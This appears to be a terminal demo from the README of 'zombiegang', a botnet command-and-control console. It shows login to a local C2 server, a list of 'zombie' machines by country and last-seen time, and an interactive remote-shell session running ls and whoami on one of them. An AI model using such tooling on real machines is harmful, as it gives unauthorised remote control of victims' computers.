 user@DSK:~/tools/zombiegang/master-client$ python3 cli.py
zombiegang console 0.1~beta 2020
zgang > set USER r3nt0n
zgang > set PSWD
zgang > set RHOST localhost:8080
zgang > show
[-] RHOST localhost:8080
[-] USER r3nt0n
[-] PSWD
[-] PXHOST
[-] PXPORT
zgang > login
[+] logged as r3nt0n at localhost:8080
r3nt0n@localhost:8080 > get zombies id username current_country last_seen
[+] id username current_country last_seen
[+] 12 48a834c3b006d477db4118888b90acf859510f87edea6ddf0b343bc8e26dec5b XX 2021-02-13 21:15:52
[+] 9 9f6cc4d036f819ad5d2f9c5d18409aa33a9c0d5d3f262930d682cedefbd4689f AR 2021-02-13 19:57:44
[+] 8 8f6cc4d036f819ad5d2f9c5d18409aa33a9c0d5d3f262930d682cedefbd4689f AZ 2021-02-13 19:57:44
[+] 7 7f6cc4d036f819ad5d2f9c5d18409aa33a9c0d5d3f262930d682cedefbd4689f CK 2021-02-13 19:57:44
[+] 6 29e1cc542d86a139f217de30e0da449abd18240fe6bc0cb71394519db0c0f1f0 BR 2021-02-13 19:57:44
[+] 5 48fb00e67901f99465c6708934fa97640dbec570f8bfbca811e76d53288981fb XX 2021-02-13 19:57:44
[+] 4 6d4f15e7c5879e14e3e74e32693ac3dba4f24f3b4bcae23ebc335160db09dd37 FR 2021-02-13 19:57:44
[+] 3 90980a2b56265ef81c29f6fcf18d6ec1d6621de15a1f8511115c246d2543bab0 ES 2021-02-13 19:57:44
[+] 2 010b5784947b8528d91a50220a0a9ffd3948ba370723dd01f6735aa37c2f7609 US 2021-02-13 19:57:44
[+] 1 fee1dg72ko096lk5a12a6247fbb43077e97e700903fce7bfa5d1d20009a161bf BE 2021-02-13 19:57:44
r3nt0n@localhost:8080 > start 12
[*] waiting for zombie confirm to start session...
r3nt0n@localhost:8080 [12] >
[*] zombie has read the update
[*] zombie has read the update
[*] starting session in 10.5 secs...
[+] session for zombie 12 started
r3nt0n@localhost:8080 [12] > ls -l
r3nt0n@localhost:8080 [12] >
[+] [12]
total 8
drwxr-xr-x 6 user user 4096 feb 13 12:18 app
-rw-r--r-- 1 user user 575 nov 20 11:53 run.py
r3nt0n@localhost:8080 [12] > whoami
r3nt0n@localhost:8080 [12] >
[+] [12]
user